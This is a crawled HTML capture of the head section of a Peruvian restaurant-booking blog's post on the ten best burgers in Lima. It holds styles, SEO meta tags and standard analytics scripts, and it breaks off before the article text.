

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/
body_size: 21856
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>LAS 10 MEJORES HAMBURGUESAS EN LIMA | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<meta name="description"  content="¿Quién no es fan de las deliciosas hamburguesas? En los últimos años las hamburguesas han ido formando parte importante de la comida peruana, y cada vez hay" />

<link rel="canonical" href="https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario LAS 10 MEJORES HAMBURGUESAS EN LIMA del feed" href="https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/posts/9931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 9931, token: "2d60102c13" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=9931"/>
<meta property="og:url" content="https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="LAS 10 MEJORES HAMBURGUESAS EN LIMA"/>
<meta property="og:description" content="&iquest;Qui&eacute;n no es fan de las deliciosas hamburguesas? En los &uacute;ltimos a&ntilde;os las hamburguesas han ido formando parte importante de la comida peruana, y cada vez hay mayor variedad de restaurantes d&oacute;nde comer una de las mejores en Lima. Las hay... #burgers #hamburguesas #hamburguesasimperdibles"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58-489x315.png"/>
<!-- og:image:1 --><meta property="og:image:width" content="489"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2017-09-21T22:33:44+00:00"/>
<meta property="article:modified_time" content="2021-04-22T21:11:13+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="burgers"/>
<!-- article:tag:2 --><meta property="article:tag" content="hamburguesas"/>
<!-- article:tag:3 --><meta property="article:tag" content="hamburguesas-imperdibles"/>
<!-- article:tag:4 --><meta property="article:tag" content="las-mejores-hamburguesas"/>
<meta property="og:updated_time" content="2021-04-22T21:11:13+00:00"/>
<meta name="weibo:article:create_at" content="2017-09-21 22:33:44"/>
<meta name="weibo:article:update_at" content="2021-04-22 21:11:13"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="LAS 10 MEJORES HAMBURGUESAS EN LIMA"/>
<meta name="twitter:description" content="&iquest;Qui&eacute;n no es fan de las deliciosas hamburguesas? En los &uacute;ltimos a&ntilde;os las hamburguesas han ido formando parte importante de la comida peruana, y cada... #burgers #hamburguesas #hamburguesasimperdibles"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png"/>
<link itemprop="url" href="https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/"/>
<meta itemprop="name" content="LAS 10 MEJORES HAMBURGUESAS EN LIMA"/>
<meta itemprop="description" content="&iquest;Qui&eacute;n no es fan de las deliciosas hamburguesas? En los &uacute;ltimos a&ntilde;os las hamburguesas han ido formando parte importante de la comida peruana, y cada vez hay mayor variedad de restaurantes d&oacute;nde comer una de las mejores en Lima. Las hay..."/>
<meta itemprop="datePublished" content="2017-09-21T22:33:44+00:00"/>
<meta itemprop="dateModified" content="2021-04-22T21:11:13+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon-1-800x533.jpg"/>
	<meta itemprop="width" content="800"/>
	<meta itemprop="height" content="533"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-24T15:26:09+00:00 in 0.001462 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="wp-singular post-template-default single single-post postid-9931 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
